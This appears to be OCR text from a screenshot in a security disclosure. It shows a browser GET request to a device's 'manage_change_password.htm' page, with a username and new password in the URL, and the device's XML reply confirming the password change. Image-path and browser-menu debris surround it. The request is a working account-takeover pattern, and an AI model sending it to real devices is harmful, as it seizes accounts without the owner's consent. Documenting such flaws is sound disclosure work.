 http://192.168.95.82/manage_change_password.htm?username=newman&password=nev
http://192.168.95.82/manage_change_password.htm?username=newman&password=newpassw
File Edit View Favorites Tools Help
Favorites http://192.168.95.82/manage_change_password.ht...
<?xml version="1.0" encoding="ISO-8859-1" ?>
– <UPLC>
<password_change>TRUE</password_change>
</UPLC>